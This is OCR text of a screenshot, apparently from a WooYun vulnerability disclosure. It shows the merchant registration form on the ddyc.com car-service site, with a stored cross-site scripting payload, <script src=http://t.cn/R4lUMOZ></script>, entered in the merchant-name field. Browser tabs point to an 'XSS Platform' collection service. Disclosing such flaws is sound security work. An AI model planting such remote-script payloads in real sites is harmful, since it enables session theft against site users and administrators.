 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助 100% 周五下午4:39
XSS Platform XSS Platform 典典养车 | 车险-养护-救援—...
www.ddyc.com 百度 <⌘K>
典典养车
车险·养护一站式
关于我们 典典动态 人才招聘
商户名 <script src=http://t.cn/R4lUMOZ></script>
地址 详细地址，如：浙江省杭州市西湖区文一西路522号
店内服务项目 洗车 精洗 美容 轮胎 油漆
面积（平米） 面积
工位数（人） 工位数
手机 手机
验证码 验证码 换一换
提交
典典养
典典开
面向
加
养车 汽车服务
Automotive Service
VIP
典典年卡
享受价值 3500 元特权服务
违章代缴免服务费
300元车险红包
100元保养红包
60元美容红包
1月
15
280
3D
6
99+
www.wooyun.org